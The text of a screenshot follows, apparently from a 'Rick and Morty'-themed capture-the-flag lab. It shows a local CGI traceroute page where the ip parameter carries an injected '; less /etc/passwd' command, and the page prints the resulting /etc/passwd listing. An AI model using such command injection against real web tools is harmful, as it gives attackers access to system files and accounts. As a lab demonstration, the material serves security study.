 Not secure 10.0.4.29/cgi-bin/tracertool.cgi?ip=127.0.0.1%3B+less+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.023 ms  0.013 ms  0.011 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin